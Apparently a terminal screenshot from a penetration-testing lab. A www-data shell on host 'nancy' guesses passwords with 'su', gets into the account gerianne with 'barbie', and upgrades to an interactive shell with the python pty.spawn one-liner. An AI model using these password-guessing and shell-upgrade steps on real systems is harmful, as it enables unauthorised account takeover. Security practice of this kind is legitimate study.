 1 / 3
Tilix: Default
1: robin@oracle: ~
phoenix
triston
www-data@nancy:/home$ su gerianne
su gerianne
Password: mexico
su: Authentication failure
www-data@nancy:/home$ ls
ls
agnola
bernette
bhanu
buddy
gerianne
herminia
jaiden
jeraldine
jessi
karisa
kessia
merry
minnie
phoenix
triston
www-data@nancy:/home$ cd merry
cd merry
bash: cd: merry: Permission denied
www-data@nancy:/home$ su jaiden
su jaiden
Password: mexico
su: Authentication failure
www-data@nancy:/home$ su gerianne
su gerianne
Password: barbie
ls
agnola
bernette
bhanu
buddy
gerianne
herminia
jaiden
jeraldine
jessi
karisa
kessia
merry
minnie
phoenix
triston
python -c 'import pty; pty.spawn("/bin/bash")'
gerianne@nancy:/home$ id
id
uid=1005(gerianne) gid=1005(gerianne) groups=1005(gerianne)
gerianne@nancy:/home$